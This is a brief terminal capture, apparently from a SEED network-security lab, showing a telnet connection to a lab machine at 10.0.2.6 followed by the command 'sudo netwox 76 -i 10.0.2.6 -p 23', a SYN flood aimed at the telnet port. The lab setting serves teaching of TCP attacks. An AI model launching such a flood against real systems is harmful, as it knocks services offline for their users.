 /bin/bash 80x24
[09/13/20]seed@VM:~$ telnet 10.0.2.6
Trying 10.0.2.6...
Connected to 10.0.2.6.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login:
^C
[09/13/20]seed@VM:~/lab4$ sudo netwox 76 -i 10.0.2.6 -p 23